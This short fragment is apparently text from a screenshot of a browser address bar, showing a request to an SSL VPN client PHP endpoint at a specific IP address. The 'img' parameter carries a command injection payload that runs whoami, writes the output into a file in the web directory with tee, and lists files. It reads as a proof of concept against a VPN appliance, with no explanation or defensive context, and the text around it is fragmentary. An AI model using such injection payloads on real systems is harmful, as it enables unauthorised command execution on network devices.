 不安全 | 122.224.162.150:9443/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tm
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls